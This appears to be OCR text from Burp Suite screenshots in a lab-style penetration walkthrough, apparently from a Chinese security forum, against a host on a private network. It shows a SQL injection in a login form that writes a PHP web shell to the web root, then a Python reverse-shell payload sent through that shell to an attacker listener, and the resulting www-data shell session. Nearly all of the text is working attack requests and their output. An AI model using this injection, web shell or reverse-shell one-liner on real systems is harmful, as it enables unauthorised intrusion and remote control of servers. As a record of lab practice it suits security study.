 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 146
9 Referer: http://10.10.10.100/login.php
10 Cookie: PHPSESSID=fmkjn28qguamaa6kuilrt0qf04
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 email=' union select 11,22,33,"<?php
system($_POST['x']);?>",55,66,77,88 into outfile
'/var/www/shell4.php'#&pass=1234&submit=Login&submitted=TRUE
Response
Pretty Raw Hex Render \n
IsIntS
</div>
23 <div id="Content">
24 <!-- End of Header -->
25 <div class="error">
<p>
An error occurred in script '/var/www/login.php' on line 56: mysqli_fet
26 <br />
Date/Time: 9-10-2023 03:46:02
27 <br />
<pre>
Array
28 (
29 [GLOBALS] => Array
30 *RECURSION*
31 [_POST] => Array
32 (
33 [email] => ' union select 11,22,33,"<?php system($_POST['x']);?>
",55,66,77,88 into outfile '/var/www/shell4.php'#
34 [pass] => 1234
35 [submit] => Login
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /shell4.php HTTP/1.1
2 Host: 10.10.10.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 223
9 Referer: http://10.10.10.100/login.php
10 Cookie: PHPSESSID=fmkjn28qguamaa6kuilrt0qf04
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 x=export RHOST="10.10.10.23";export RPORT=2233;python -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os
.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in
(0,1,2)];pty.spawn("/bin/bash")'
root@wsec: /home/wsec/0X0CpWnOS2
┌──(root㉿ wsec)-[/home/wsec/0X0CpWnOS2]
└─# nc -lvvnp 2233
listening on [any] 2233 ...
connect to [10.10.10.23] from (UNKNOWN) [10.10.10.100] 40376
www-data@web:/var/www$ id && whoami
id && whoami
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
www-data@web:/var/www$ clear
clear
TERM environment variable not set.
www-data@web:/var/www$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@web:/var/www$ export TERM=xterm
export TERM=xterm
www-data@web:/var/www$
先知社区